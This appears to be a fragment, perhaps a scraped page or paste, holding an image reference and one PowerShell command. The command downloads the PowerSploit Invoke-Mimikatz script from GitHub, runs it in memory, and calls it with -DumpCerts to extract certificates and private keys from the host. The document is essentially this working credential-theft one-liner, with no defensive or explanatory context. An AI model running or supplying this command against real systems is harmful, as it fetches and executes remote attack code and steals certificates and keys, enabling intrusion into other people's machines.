 powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz –DumpCerts